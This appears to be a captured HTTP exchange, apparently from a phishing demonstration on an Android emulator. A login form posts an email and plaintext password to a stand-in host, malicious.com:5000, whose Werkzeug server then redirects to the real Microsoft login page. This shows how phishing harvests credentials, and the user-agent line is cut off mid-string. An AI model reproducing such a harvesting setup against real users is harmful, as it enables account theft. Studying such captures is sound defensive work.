 POST /login HTTP/1.1
Host: malicious.com:5000
Connection: keep-alive
Referer: http://malicious.com:5000/
Content-Length: 61
Cache-Control: max-age=0
Origin: http://malicious.com:5000
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Linux; U; Android 4.0.4; en-us; Android SDK built for x86 Bui
fari/534.30
Accept-Encoding: gzip,deflate
Accept-Language: en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
email=peggy%40company.com&password=l0v3_aNd_peace&remember=onHTTP/1.1 302 FOUND
Server: Werkzeug/3.0.3 Python/3.10.12
Date: Fri, 07 Jun 2024 02:34:43 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 251
Location: https://login.live.com/login.srf
Connection: close
<!doctype html>